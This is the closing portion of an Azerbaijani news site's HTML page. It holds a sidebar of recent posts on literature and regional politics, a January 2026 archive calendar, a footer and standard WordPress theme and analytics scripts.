                            <a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın"><img post-id="169008" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&amp;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&amp;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&amp;oe=697E40D2" class="clean-grid-recent-post-img wp-post-image" alt="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq"><img post-id="169005" fifu-featured="1" width="76" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&amp;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&amp;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&amp;oe=697E6441" class="clean-grid-recent-post-img wp-post-image" alt="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır"><img post-id="169002" fifu-featured="1" width="100" height="55" src="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı"><img post-id="168999" fifu-featured="1" width="95" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&amp;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&amp;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&amp;oe=697E67AB" class="clean-grid-recent-post-img wp-post-image" alt="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



